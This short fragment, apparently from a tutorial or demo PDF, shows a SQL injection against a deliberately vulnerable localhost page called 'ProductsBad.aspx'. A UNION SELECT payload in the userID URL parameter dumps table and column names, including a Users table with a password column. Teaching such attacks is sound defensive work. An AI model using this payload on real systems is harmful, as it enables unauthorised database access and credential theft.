 View List of Products
localhost:1247/ProductsBad.aspx?userID=admin%27UNION%20SELECT%200,%20TABLE_NAME,COLUMN_NAME%20FRO...
Getting a List of Products
ProductID ProductName AssignedTo
0 Products AssignedTo
0 Products ProductID
0 Products ProductName
0 Users password
0 Users userID
1 desktop admin
2 laptop admin
3 tablet admin